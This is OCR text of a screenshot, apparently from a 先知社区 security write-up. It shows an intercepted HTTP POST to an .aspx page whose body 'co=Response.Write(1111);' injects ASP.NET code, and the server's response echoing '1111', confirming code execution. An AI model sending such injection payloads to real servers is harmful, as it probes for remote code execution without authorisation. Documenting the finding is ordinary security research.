 Request
Raw Params Headers Hex
POST /.aspx HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
co=Response.Write(1111);
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server:
Date: Mon, 30 Mar 2020 08:36:13 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 4
Connection: close
X-AspNet-Version: 4.0.30319
X-Frame-Options: SAMEORIGIN
1111
先知社区